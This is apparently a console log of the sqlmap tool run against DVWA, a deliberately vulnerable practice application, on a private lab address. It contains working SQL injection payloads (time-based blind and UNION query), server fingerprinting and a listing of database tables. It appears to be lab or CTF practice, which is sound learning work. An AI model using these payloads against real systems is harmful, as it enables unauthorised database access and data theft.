 C:\WINDOWS\system32\cmd.exe
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:54:20 /2024-07-13/
[08:54:21] [INFO] resuming back-end DBMS 'mysql'
[08:54:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5154 FROM (SELECT(SLEEP(5)))ctCq) AND 'PMsz'='PMsz&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162627871,0x41724d444c68786f4f4e6f625358546e445256524344425852797171624d7a505065576150444768,0x71766b717
1)-- -&Submit=Submit
---
[08:54:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL ≥ 5.0.12
[08:54:21] [INFO] fetching tables for database: 'dvwa'
[08:54:21] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[08:54:21] [INFO] fetched data logged to text files under 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134'
[*] ending @ 08:54:21 /2024-07-13/
F:\CTF_tools\Web\sqlmap-dev>